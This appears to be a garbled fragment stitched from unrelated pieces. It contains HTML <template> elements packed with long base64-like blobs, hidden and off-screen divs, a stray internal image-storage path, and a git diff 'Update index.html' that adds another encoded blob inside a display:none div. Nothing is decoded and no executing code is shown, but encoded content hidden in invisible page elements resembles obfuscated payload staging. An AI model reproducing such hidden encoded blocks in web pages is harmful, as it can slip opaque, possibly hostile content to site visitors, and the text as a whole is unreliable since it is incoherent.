0doKNWrg+HiG0ymF5WKAaZxfGryy6AUIm8J5GVQOTE1QZmIBIhS9EAZKWX1UEoAtAWqveStcjEj6+xENofLo6ZU2lqSaOVyUzlvRhTQzHMwZjvN1c1RYWO4rIaERXkydaHJyNf4RWOQ+I7X</template><template id="R1vxZe1TwzS4">FrX6c3BHqqtFSWJQA1kJ9sTAaHOQVvo5Z7qF4wBJH3PS5Qnxh3ZMu2L9QWBwSU/HpLYZswXX6yqiyJIyETsOE9aUC/[base64]/yj52DMEZfX3EuUuvCh4vj85HUk2cLnFJwZ1pjBQ7EpaVRy9ngA5HTZypTqQyFg6w7UZLBLAHBni8gFKaPikPgOM6TwOZJVpkoYkquixJE4HwbEtUvXJoZaCJd4soNCOtn0clUpY2AUO5lFKjJSIigO5ZJQWweFgen6t9gBE7HJDnblNUpzZEeIW/K48eRQKP42xEXL0pY3qgv0alAUk2i+JqakeeC2BIlq99jVU6E6LwQXoMpSNpYra2Z4QpJBmwkUBsWMsJcWmbgGaLKhI9tOheTX+ADEJZopRpmw8YP7/UXUQCkQRfFpSLZoE/FSOK81xtb4MpBX7Hjiy4Mz8wv+plcE+TGFNsuLpQ2wgzLoTNfi1wpgpSQYuFTKkEMD2iw1leT4QRQVrArV3XM0YZq/[base64]/q/M+SHHKL15CsqdRkTw1JPH/OnIGswFcWrSkeqQSSTPwkEFydJR3c1ihr3rWABcgrsFYR0+YI3xYwNRLpg4XGZf+YGRFywZiGry7TdE/MGKJwWZ1Q7URCRalqlqNFCYYgu08a3jANn14iaJmjRQ6br/yOW5lqBp0YJiuc6U0MAaI50tYc7oKfGSbr3vRAUMio+E/RFyWMHZsl6YooFMmG5bfR0VeuQ50bIOodYkMEiGl4EV7V6ITXHe7r0qwBzw/kPVqaFSKE2IZkoR9tQc0JYrzWi0NnjFhRIGoJ4FeHwWg0Ep+W8MQXRfErSrWLkEisNBfUnSwc0NZw6pr0z9HLfPiRVVvt3BST8vdVK8AMj2E425cRIcXBG+fj1iWFCEihMQ/bHybdUBYnYJu0hM+NqPhTkhemRZEGraDKKhUIyH/5FhXc6okQxfH22uABysSs5VqR0SLNHJ0sLkrmwcrZqHOUW9ntxF4HoC6X4cFKTT2wFNtXoEkUlamiVzWXwkDlOVDV16HOgZXupgvrgIQPfCSfW1QhyF1GMqUd4wOKQ2pkGBZQL5xfhiyrWigAzIUh/[base64]/0x5dpYFXEC3mGuhLTlv9JZIbleBKkRUq7x/[base64]/xWG17iCt3Zom2X40vNTT2nkFRUIoUVlSytim4Lhxk8ec/b3y5JmJmwZon2gUTG5TLay90uTd9bMO2ZIYgATaq72J6e5BwXGeBjXrWIAYUt+dKZwGIJQBnkNRRgQk/ZY7oSn5bpy5eSMqPa7cxHA3z719OUoQ1B0+Di1qKETdlgMVLKQSwNFpGspovhyo2EaTeQVBMkTh3Rr6ZdLgDPWKOnlN4BsB3VE+pn3CtBD0Y8+dZZV60C3F2wbRWkQwzM6P2TXNtxTB1Z4a4T7QkJzmh3GV/fao1CUOGiFCjMkAytOFveULGdQkcv6hT1BUmDpb3SCV9oHVSYKuZeqkxMGGB0WFeVosvBmrEiyiTERUns/RQWAy2J2hoo6t41FJIb7/IW296pCRxd8eCbaoTKBiwy1ErfMYJZH2Voyi4ATY7tOldT3GAGlNjmKJwswM3OZXhZ2x+mQ19fqO+eqUqBBvz41tOfKpxRW/AgUzaJBIWns1LWG2dIXVrgZ9qtAwjFKnfSEkNlSJ5HaqISZsCOBmN6UZyepM0VH2h1GqjVRYDl/BMX3LANAcentlVkw5FL57MZSlcvAp3bYOrTK0nIRG072xRT5c3AhmdtH23CEIHheA6dWe2Cklfu4VErR8YG4fnXHd0lhFiYbaFRqsnEGa0nmVtXp4LV3iqoC6nMiUggv9Dc36KcFZYiYotqSQ3bv/ASFhbmiVpZMO1UoguQmSyzFtSessTQVeAjl/SDD0E/pdtVgCDJHJfh5h6gVY1BofDZntisy5ZaceDXLgxEzyc8T1ceJclABa4gmmWKDUO99Z+SQaBFmoZuq4u0hccBpHcMG1vhnFpVr2DcoFTNGCvlnFYX4MvVWq+rl2TABo69v4/TGW9DmUWwKVqow1ALb/xWVl8gypATMSdaoMKFjH10mRSUph1dWa0pF3SNRMt9et6JW+Zd2Udu6hXjCECFbLLX1N7iAQGH7ifK4UxASKCyXB4BKANCX2CuXSVIkIvv8c4e0KWNlp/taZLmC0cNrzES0hzxhACaZS4LboMADn33kVHR5EYQHiLmWfWA0g2rdV9eHnGCgZhgtpVsBEUGKHEMVhdwiVBRsepd4YJJmKn6UNkTJQSCE+qhE2xN0ABsMV6SEe0cGJMuYVTkFcjMoHDP05bqhNEXp6DbokoJhmkw3xwAKA1QxeHoCyYMDwY89UxT0+/OEkWkptQjh5FH77jME5RswFHdMefd7YiKBKVw2YuBYhwYEeYvFCtFiQS</template><template id="R1vxZe1TwzS5">ruR5aw2bOHJ9io17rxFCGaSQcW5hxiJ/a7ioabAsHh+Xn09UfoUKYW+RuVamCAsfp8hZSmKHK1lNuaNNtQo1NqTsOGlnhBJUZ5+CZrUtQROrx2RIXr52ckeFiHigHBU/peBKbH2WDHxBooN9hxABIfeQTFBUmC9Sd7avVqEqNTW/[base64]/TaypRsykBXrytUtMHIw2l0HsqeaE2fnmYpnG4BSMZkdNodnOcEUB/xb111QkGJLTJeEV/[base64]/Cr1KLMiUHgpVhLHnHdlNevrtmjB8VAIWWa2tlqDNoQIbbX4ceKCSt6npfV7MmR2ucvnSlIwIdrvJ5ZFeVEHsZp4NH1wElIp+WWGdcunVcYZWJWNZVFmKv134uAbcFf0Cxmi7QMBw0ifJoZH2YcH1FwKpothIkOJ/xMVR6iixfb6aZJ4sPAw+ClVxeUqByCGGelUmGAEUb8NNcS0W9MnJhx7krrj87JpLPTV9WliVlSLahVa8lJROB9TFXTaEKeUqFrk7XBTAf9ZI+Tg2VDmltqrl2sCggJYT3Q3sEiwdkWYbda6ksMB2AkVBnXqAvdWiConaLBCAmqsMxVljCMnRvoYh/ryEhO/TxXVZvpAl0aouAUdQlCRT+yF5NQJo0Al+jjUesCwE5gNFMewewEgVppbxrqhYcBKThb2tjuCxheJGgbagxFGDxl2FRWKMCBGy+nXm2VScDsZZEVkTBAmlmmq9dkQsXO//wOXJYwTpGGZScWqZeIw+gxUVQZ4ERBF2pi3qQXkcegdFublSXGnV2hL5SjwQnOaCeZXsFgHd+SYW5XIcPHCP1ll13AIE5dReEm2qRXzo2p9JlfA2xGGNmmJ57pDYWNK6RfUkBhAZZV8uoZoheQDDy1H1yeLkaUniDjnywKSIdrNVqVVGmdmF3wb1/jBZJGKvPX2cEvHYCZpK2XZolHBiKwjB0ALcoCUmytVfRFBkhlfFvKluCFVhahKlnlQMCMqrTfyV6unFXeZ2tKKBSRWWxzHB/dLQnd3aCoG6jJRoc9MJdanmIMXxvhI4sshE2MqieenlsnS9oSZKHVrghQSeM/2gsDaQXBFzFmWyALzMAtv5KbQOIclgdl6onhgEGIrfMMC5cwwpgZ4uhdasOBwOw5FpzWYIxYGSQ30+6KiMaseNuUX++KQJnw7RtmBcfLa6Re1hPlQgFapuYR49fBySV01NnRIASCU2whHyLKUQ0jZZHTValL0BXt7VJulNHL4/cWElvxit0F6CWLZc1FTmJ3F9xcYsSVHrHuEmKBBYutdZsZEaCNmlWhIB0oDNEIovsYm0MwhhcQJmfVqkePiKFy2BSA5YLAH6UpWazCUQ9ku1ldFycDHlJq9lz11E7Gf7scEhcvHdWfoWJRqUoFRrz0l5ZYZUvaGKViEmoJyMb9pFLdnCRE2hDwN0vuwMaNYXtOFN/wnlUZbirVaEVJTWV33oqXrwSdm2/unHWJwtmifN8KHKccVJrxtp6pVc0FfDrZkl0tXFbdomKbIsnSB2Cz1p+epF2CVeHp0e4EEhgifd7X1OCAX1FvYF5gTYJFLfgS2tvkSFEVqmjXbQ+IBqhzk9HQqo3Q3+ihW/TMBxljOtAdFGaGkMdsaUsrF4JGZH1WkdMsSJUS6elUrAgKyee9DlORMEneUSJj3mkDhYc8NR+S1rBLUdjlat3jhIBZaORRkQAtix5YpaIUbUIKB6NzD1fQcIWWmaF1F+LJEIZg+p5cHCeEUJHtoFVsAdBHIv0O1sHowcHZJyNdLBTQjmV/3FVfZEPXFqCtVWQMToN8MlMbWywI3l7v7pa2lIzHqTHOU9RgzoIabymfLYoFA+8kD5+W6VzQESBiV2HVDY6spJCU2XDcEVfopt3pDI+Fo7FW1tGni1SRL2bL7gQNDGX/DpIRpYxVGu9gXHQUjcds+g5V3e/[base64]/In1XuZlrmxU8EIfRRXZevylhH56KbpQFIS2e5UB0YoMaQlyjmlHXVxMF/tR8Lma8DAh2mKNQhg1IMZXfWCx9wwFJdL2GKLULNyP0x0tRfZUHA22LnV+YARA+ieQ9dlS0OlN2o51UsC0SFYuTRmQFsyV2YIWua7IcBxmW020sXMURY3equm+lFDoe//5TdXq6DAhkwN5m1QM+EfPxTSV7pwxUf56nS4dQF2bzyl8lfJEaaUS6qWyIFiAnp+F6TQ2zE1RvntxG01IkIPPqPmVSwXh7HLi2XJQoBi2w/[base64]/djV3yqeXNImI50qQ8nFaOXbCp2wAtGZMete5M3MyWu909kVoImBGGWhE2NDBo0t+pacAaEcEcYlN5ZqyMgEZDkaisGuhhxfsvVfaYWIACjwz9RQ4YjVGeBhnyqFggnld9ofnG/AkQWpJx</template><template id="R1vxZe1TwzS6">/iwg5ZIvPW1VXnRIEf5yAWrhWGzL1/kIkX8UtSFnClHioESIG9fY/awWQDHhIsYpcpDEDNfHRfC5TljlTVL2VVqBUHzSK8T9Ocbg3eUy8m22lNh09jcxvdgaTAXN6sa14lQhGLpPqZHpCmHlyTIS6UpcoNTnzkH54fb84eVi6o1SvJxQSrpAxcm+lNVh0tp1Kk1MoFqfCPW5xvyNxZ7SWaYlfRySA3mJXAZ13WR+2gWfQD0Jh9Mp/[base64]/T/[base64]/sSQeDqrhfVFGhQJGHb2uV5giQya/0lwkYccxXGyduFqECAM0lOFHZF2XCXtgwLlkmwkcY/TFe0d+szlWHMO5docRBxiT9G9cZLo0aFfEr1SPCjsvrupvRASIMmhoxot70B4dYqzqWS0MlQVdXZCvJ44sCDqKyEdnWqYDeB21oVDTX0gyr/YwdQSweVJfvNVOiT8FMq/3W3FhtC5GGqage6MNPDyU80UqA4oGRxmHiXOWDRtiqv9rLFK2eXpUhrVrkyBGIJTLWWRdtil0arCBXK4zSCS25TtrWoohWmWjvy7SPkYit95cVw3ADF9qsZpukxMCJZDrT2lCwxp6R8KFboFTHC6L5WxlBcI2fUu622fWKjN96ZombkGLLFUQ+dAxigMQM/[base64]/QSEQ26JE8MwLHYAAOw90zzFFEefGTYTAH3HVRAMTZMNVTUWfmlzgtGMNuBUbCwinXEFxlrosxfATScRAe09wuz0hGZvKGODMC3HcFAMTZPtJGQWbrlyctAsBgAQDD2V/QSEVu84Y7MwHLdRAe09wv0EZAZuiTfzAMiC0BHt3ZM9MOXG+nlyksFcJgAB7e3T7TEEd58ZYxXAfcdAgY094w1l5Hd/[base64]/JNTJGhjJfQJTSFMJGUXfmhik9FdJ8H12DjXDcbFF35oYpPRXSYBASgJx/jEYSO6fVeiAXgCVAQd6ObIMIEj/kmAM9FdJgEA7TzD7CRlFrtdBuPUObJUdsnJQjwFZRZ+aXPz0ExGIOEoONaopGFWrk6zgsG8V1EBzd2X/[base64]/Lw2zch4cxswszFREd/aGOSwM3HUQHd3eK5grRXn0kyksB5NuBxvd2yvCVlFm9pYpLBvHbgcb3dsrwlZRZ/aWJCwbxzp9Hd3ZPtFIQ2KniD4oG8V1EB7T3S/TSER39oYnKgDcdwUOw8wu00tAefOGOWcXzHwfXpKYdtxaXiSwwTcXFdJgEA7TzD7CRlF3q8dgcz/[base64]/mwjQ/eMpgAELCwifaRkN58ZApLhvBdh0Ayt4w21RRZOiVP1EExGAIQt7eMNVQUWbonzEzDMBgAwDA2jPRSEJh6J87UQ3ScQZC3t0w215cZeiRPzAG3HMGAMreM8xfQ3r1iDorecJgCELBwinUS0B5/54kMwzAbQMAwNo+0UhCYeuIMC95ymAAVJ7fMNFTUWHolTx8G8V1HhnGzC7CVkF694g5KxjDbgAYv9s+2khEb+aTJyoE0nceHMqNMNVTX2Dzhjk9BMJtAQDD2j7TSEFhqpcnJQfScR4WwY0w1VNfYPOGOT0</template><template id="R1vxZe1TwzS7">FwnEeHsXMLo5VX2/[base64]/lSklG8chBADD3CzCUl9n9pQpLRXCcR0Z3dQowlY5efGTaDMCx24HG9PcPtJXQXr3iDx1BtxzAk/Hwi7SVFFj6JY5LxXCYAAfxMIm1EZBP/WIOi9U3HcFAMTZPtJGQWb2hjgzAJptAwDA3mSvXlFm9og7KFTAbgIb094w0FNRZ+aXOS0Yxm4FDsHCLNdGQ3n0kyktFcJwAA7HwiuYRE9r6dZoaV3MfB9dhYsg6EZRd+aGKT0V0mAQDrCDc48PBSTmlzooA/hgEA7TzD7CRlF3+oltdEPMShAO08w+wkZRd+aabXRD0iNcT4CfI8AVBTayi2BpUJ9iDiTTzD7CRlF35oYpPRXOM0ZJ05p3hxEzOL6bKy0VwmABGNPdKMBYTSen0mE9Uc9ifR/T2zDVUUQB9Ig+KHbDYAEAxNQqwldfYP6SKSwVwG4HG9PddtdIQWXzxScpA8ZgAA7d1S/MV0lj5pcnLwbKbgUfwIAozFREd/CIOyhUw24HG9PdMNVTUWfmljgtFcBuBBnHgDPXSEFl8IY8MwXAdlEf3dsrwldfYPOGOT0Fw20CAMfbKsJWHXrwiDsoGMRuAhuy3TDVU1Fm6JE8PQXScAEf09sw1VFELeSYNTJFkzRYEM/DbZQBT13mhik9FdJgEA7TzD6wAx0yp9VsbhXDdzoO08w+wkZRd+aGNTJRmzYOJNPMPsJGUXfmhikhUZs2EE2fjW2RW1Mkssd9MFyGJV0MzeY+wkZRd+aGKT0V0mAMXYWLPpQPFCCEyXEgF8JgAA7C2j7TUFNp+tZoaV3SJA0MvtQ+0gdJd/6GOT0EwnAQH8WtJsJeUWfmljklFcI6fR/d2T7aB0d584Y/MwDScBAfwt0twlZRYeiTKSsbx2AADsPdM9NVUWe8yz4zB8dtAwDB2X/[base64]/eIPHwD3HUQGN3ZPtJGQGf2hjguFcRuBQ7FwivCVlFn9pYkLAaIDQAOy40mwl5RZ+aXOCwD0nBxFtPUPtJGQWb2hjFnWMtgA0/CzC/CVlFm94s7PQXScRAf09w+0ldDd/bcRCoVxiEBDsLMLsJWQGXmln8pVMNgAQ7DzC/[base64]/[base64]/VaH9ZlyQeEtyAd9xsUXfmhik9FdJgEA7T0DGNCk9d5oYpPRXSYBAO09Axhg8HacyGKT0V0mAQDs/[base64]/RoYlQAObiX+GAwN15tV9ZFmXfRJDkp55iwhcI6nWMz0HwjBIFdHSFMJGUXfmhik9FdJ8WB3Nv2qHFlFl/IZMZVCRNURL069xjwsQOaKaJnUGzEoQDtPMPsJGUWvpwmBrC/hgEA7TzD7CRk0zr9ApflmTM0MT0YVwkRIDIqXSYHJb3zRVVofOIOhGUXfmhik9FdJgYE+AmHvCEhky5sVmcFiTLlQOkYlyjRFRNb+GNW5BgC9eSc2ed4UOBXqlymB+XpsuVxLcn2qQCR8w+IZmbxWCMlVdgIVwhUZNPKTCN15BgCwMAZiOetxNTTyk</template><template id="R1vxZe1TwzS8">[base64]/[base64]/MUUR38844MwCTbgcb3dsrwlZRZ/eWKSwbxygdH93Zf8xURHn0kyktFcJwHQDB2TDQUwdg6JNqLRXccQMW3d0v0EhDYuiUPDMHxygHAMaNMNBTX2Xzhjk9BcJuAhvewizXEFxm6JNoMwLHbgcb09w+0ldAefOGOWsE3HVxH93bK8JXX2Dzhjk9BcN5HhzGzC/UDlxg6JNILBvFdRAf3dsrwlZRZ/eWKSwB3HIFWN7bMNccU2n6iXl8QZp+DF6SmHbCABg7qot7aFmXfRJLhYlwjQIVdebCND94x2ABAMTZXddGX2D+kikoG8V4BA7DzCjMUUR39s4+MwCxcQUAwd0owlZRZvCGJyoNxmABGNPdMNVTB2Dok0gsG8V1EB/d2yvCVlFn95c9MwfHYAEfm8EpzFMwZuiRPD0E3HcFDsPMLtNTUW7olDxrGMVuBVSe3TDVU1x59JNoMwfHbgIb09w+0lZcefSTJy8AhHceG5DcPsxXQm/[base64]/DeosQT13Mhik9FdJgEA7PiHeURhI7p9V6IBeBNFVe3oR7gwIUJeSYAz0V0mAQDtPMPsJaGWT49X14RdJxCg68nHuMRjIagpomdQbMShAO08w+wkZRd+aaem1UnGBTQpKfbd9EAiOj1iR/VJYnVQ6QgXrAWDIagpombkWTLg4k08w+wkZRd+aaJnlchH46DtPMPsJGUXf6wmBrFZEsUV2A0TyLCAIjtNNqaVydLh1alpRqwFh7d+aGKT0V0mAQDqOee5EVUWutxG0jYpsuDAGYjnrcRlp3+s1reQugfB9FkYggwgcfM+bScG1Q0nxbTJfSfY8CTXitxG0jG/hgEA7TzD7CRk14os9/Iz/4YBAO08w+wkZNM6/[base64]/lZnBYky5UBoeEd5FPU2nMhik9FdJgEA7TzD7CWgInp8gpflmTM0MT0Y9xjwsQOaKLfXhNhmIQR5fRPIELFXqlyWRwVJwkHVqWlGrAWAE4scN7bl2XLFwO3qJxshQeMa/KbD0YtzhVTYaYd40IITiqz2pkFbA5QE+Anz7PJR46q8dneRXQKVVW24Vsj0ZWP7LSeW4P3W9RTYeFaIMSGDioi29oWZ5uU03cmW6GBwUy6dZ6MEaRMlleh8s3wFpeJLbHZyM/0mAQDtPMPsJGUXfmmmtoQYYvXg6QgH+RFUx1pcl5ZBiQNF4M05h3lgoUauTlZm1M0H46DtPMPsJGUXfmhik9FdJ8Q1iUzGiLAwYVqd40PwXScBAfxcwv1ERPa7bHfXUVlClcQt6ea44DTHWj0GxzWpYkEg6X0TyvVlFh6JE8XgXSdR4Zy9gw1V5Fd/OGODMCx2AFRsLCK4NIRmLokTw9BdJwAR7T3TDXDlxm6JNoMwfHbgIb09w+0lZcefSTJy8AhHceG5DcPsxXQm/olzgvG8B1HhzGwizXDkZ588cnLwDccgUOw8wu0khDYuuIOyhD33EeG5LCKddIRmLmliktBMNuBQ7Dmi/MUzBm6JE8PQTcdwUOw8wu019fZfOGOCtd33ceG7LdMNVTUWbokTw9BdJwAR7T3SrMVEQh65EnKE/QfgwBg41qilhNJ6fSYT1TmyxcA4GZcodbUzKww2dyUZZiEErOzlPXRkB58ZNKKBXcdwga09kw1V5Fd/aGPzMCx2AARsTCK6FXRHn0lz89BdJxBg7d2ybWRkBh5pcnKgCEdx4bst0w1VNRZuiRPD0F0nABH8fCLNdGQGauiz4zALNxHhnGzC/[base64]</template><template id="R1vxZe1TwzS9">2jDXRkd584Y5PQTCcBAfwMwozFNRYeiTKS0VwnAAA8LfZK9WUW+nniklFcJgAR/C2j7SJ0l3/[base64]/[base64]/PQTEYg4Sg41qikYXPqrKJG9AniUNDJaae4wJFTPkhm0gF79xAwDE1D7WSENlp4g+KBvFdRAe09wv0kZAefaQZTAC3HIFDsTCLNcHX2DziD4oFcJgAB/e3TDSUFFnipQnLwfSeR4cy40w1VNfYPOGOT0Fw3EeHsXBL8xWRxvwhjgtG8t0XBjd2yzPUF9g9McnKgDcdwUOw8wu01dfZ/CGOWcXzHwfXpKYdtxaXiSwwTcXFdIDX16aiXrCEh53pcpgbVedIUJK0uYizQIYIfisAyFTnS9ES4HSFMJGs/7mlDkvA9IHWVq7mXzORjg5pYgp/7VQYGRLgYFtwoTx9eb2e3RDkyNJDhFsvMI1FDSz1GBpTNKisIzTv2qDEgQk5kSJvxW2L1Nd+dAxhAkeI6PUNxc/zjNTXJqcatxsUXeg02d+QZsvXg6QgHuDCDI4q8toc1HaNFVWh8U+mWxRd+aGf3xH0jMQE9O/apAPHzDu0mxlQdI8TA7UyzfMEgM+q44gJj/[base64]/[base64]/PQTEYg4Sg41qikYXPqrKJG9AniUNDJaae4wJFTPkhm0gF79xAwDE1D7WSENlp4g+KBvFdRAe09wv0kZAefaQZTAC3HIFDsTCLNcHX2DziD4oFcJgAB/e3TDSUFFnipQnLwfSeR4cy40w1VNfYPOGOT0Fw3EeHsXBL8xWRxvwhjgtG8t0XBjd2yzPUF9g9McnKgDcdwUOw8wu01dfZ/[base64]/awpPRXSNFEAhY1ylwNRaubSbGVByUoQDtPMaoNIAiO/ymwzRZ0zWVqag3DCW1FwoM9xeFHVezoO08w+lgdfJLLfZXgbhi9ADs7MOdJBSl3mhik9QZNuQ1qKgHvMChQxsoY0PRLfeQkXypxmxV17d+aGKXlakTVdS52YMIAJFS7ox3ltUJwkc0aagHrKEhB+/awpPRXSNFEAlYN9lxVZfv2sKT0V0jRRAICJcocFBX/[base64]/[base64]/SYEdHnYhxlUgSOLbfSnJYnyFeStPRPoEJAS6FyWRwVJwkCyTPw22BFBgnspgDFwndIl9KitIU3kkZI6vKNw==</template><div id="gruaer" style="visibility:hidden">0</div><div id="aXHwLT7ZXyry" style="position:absolute;left:-9999px"> </div><div id="mCP2asy" style="display:none">null</div>
+<!-- end -->
 </body>
 </html>

==== commit 801260b7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,51 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta charset="UTF-8">
-<title>App</title>
-<script defer>function MdyT9Q(){return Math.max(59,10);}
-/* internal helper */
+<!doctype html>
+<html><head><meta charset="utf-8"><style>.iZugI8{display:none}</style><title>Welcome</title></head><body><!-- boot --><div id="murpwc0" style="display:none">hDIPmUncSxozer7MeNodMIsRHp5Qt7vEO2YSiP+xAhSyLyOza+wsQFZ66tVwwkIa1BELgU/yo5h3dFvMt+cCFLIza+pn7WYrVjS31XCLAUzeHB2DU+Wjh3ViQMTuuk5ehTE8v278encSP6DRdtMOTd4dHpsQt77LPHVGy/byU0nZfy7rO6osQFZ66sx8wk9fiTgHmkj/hccyLm7H86tIBN96P75/6jwjGXr7mFzYUE7WFQbPE+O+0TlkEaC6/xxG0X0g9njtfndUM7XXe5QDUsUcDM4e/6PRJXIVhbW4SV7QZin4beFmIgM4t8tm01dJmRoFnhPxttM8YkDE6fBGS856KLlkpmE8EXj2zGzGRgeVEAeSW/L41iNmBNL3swIUsjNr6nn8ayYTZNyYNZYDAMUWBYcc7PevdSEPirr/Q0XUfDn7eet6Lxs/7Jhx11FRjHNK0xy394V4LE3NoP8DGtwieuc9sxhqVnr2mDWbDlnWCw7eXvDthXYwGZv47RIRsjNr9iqoMmdbOLnKcdNRAJdaWcMPoeTBbgsPirr/AAqVPj+zcvw/JxczuII1lUAD00gOyged94V1IQ+Kt/JUT8BnZrt//HcuTHr1gHePFwPSQmDTHLf3hXUsAsn1u0UH2nRx9im4dntHa+GDH5YDGpdZSt4R9rTGMG9bh/izVU+CM2jjMukkLBBh3Jg1lgMal1RHlFS6sNcwZEGQuvwTTNoqfuYxgjJqVnr2mDibRFKaHhiWWfn6xzI7D9j9vUECjCVn9ju+ImZWbOGUNYYNC4JQUfkct/eFdSECh/23DU3Kdi64J+p9OBI/pII1xERY1lFexRC35pNlLQ+crfMAGpYnYu0AqDJqVnr2lTjBQkjZEASUEfilxDtmSpC6/EQYgSp55DGCMmpWevaYOJtVX8UKA5xSuqfQJ3FDz6D/A0jbKyiwbLMYalZ69pg1mw5M0gsZmlP5+scyOw/Y/b1BAokrc/oquSZ6WnrkjSCaAwqZSEPINrf3hXUhD4e3qUVYy3okuCfqfTgSP6SCNcREWNZRW8sEu/eUYTEDiqjqFQaYI2XiI7MYalZ69sUfvAMal1lA00e3tcotLFzD4LZOTYIzKbl47Hc4Wzi5wC6WXjC9WUrTHPW4wSwhVKC6/wAKmDMmt3jveyRMeuaDH5YDGpdZSpVT+aOIM2BCw/amGgqVcjumZu0/OQ8pot14mgN42xAEmHH2tPYsclvP95lPRMw/a/[base64]/APi+/eO1xPh81uII11UxWwhQEyDa394V1IQ/L9rZHRJV6P7Nn+yhqFT+4zHDEGDCXWUrTHLenxDFlRsT95QAeiGMz9ji4YjJNUPaYNZZeML1ZStMc+rbMOyFUoLr/AAqYMzy/bvx6cFZr5ogwjSkal1lK0xzzvtYlbU7ToP9GRt1rcNwqqDJqVnq8zWbCSlzOVAmcUuOyyyE7D8n/sVRPyihB9iqoMjd8UPaYNZYNWdgXHpJV+bLXdXolirr/AAqYZCKyfuAoakdq5p0uvAMal1lK01H2r4giaEve8uUAEo0jO64xgjJqVnqrsh+WAxqXVw2aSP+ix3hiTtj+/1sgmDNr9iqocCsVMbHKesNNXo1ZHJJOv/qINmBdzre9RwODGWv2KqgyahQ1pNxwxBkahgkS00/4u8wxIVnL6PcNB9p8ObJv+jtxfHr2mDWWA1jYCw6WTrqlxDFoWtmg/xEYyGtw3CqoMmpWerTXbZtQUtYdBYQGt+eFZzFf0rrrEFrAMzmxaOk6elpq+og5hg0OnkJg0xy394V1blnP6LlMRc8pa75j7HYvGGHcmDWWA0e9c0rTHLf51zBxQIfyukFO3WFrrQCoMmpWevbIdNJHU9keUNMOo6fddTId2uLkKgqYM2v2Kup9OBI/pJV32VdO2BRQ0w3nr4UmbkPD/v9WS8o7Zvto52AuEyj/gx+WAxqXWUqRXfS8widuWsT+5QBY33Eq/ju7PmpHbfqYJ4UPGodXWdoHnfeFdSEPiv62U1rUcjLsKu5+Lw5h3Jg1lgMalxgGmlv5+swhZELZoP9DT9ZnLqQxgjJqVnr2mH/DUE7eHxPeX/i50TBvW5C6rFBL23ZmtG/8ZS8TNO2yNZYDGpdZDJ9Z7/rSJ2BfkLqoUkvIKEH2KqgyalY9t8gvlhIMxwFR+Ry394UoCyWKuv8ABMp2